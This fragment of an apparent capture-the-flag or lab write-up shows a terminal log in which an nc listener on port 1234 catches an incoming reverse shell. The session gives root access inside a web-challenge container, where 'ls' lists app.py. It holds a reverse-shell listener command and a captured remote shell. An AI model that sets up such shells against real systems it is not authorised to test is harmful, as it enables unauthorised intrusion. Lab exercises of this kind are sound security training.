 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 210.44.150.15.
Ncat: Connection from 210.44.150.15:14484.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@week2-web-dickle-01j9tqj1k52b773f2haverf5am:/app# ls
ls
__pycache__
app.py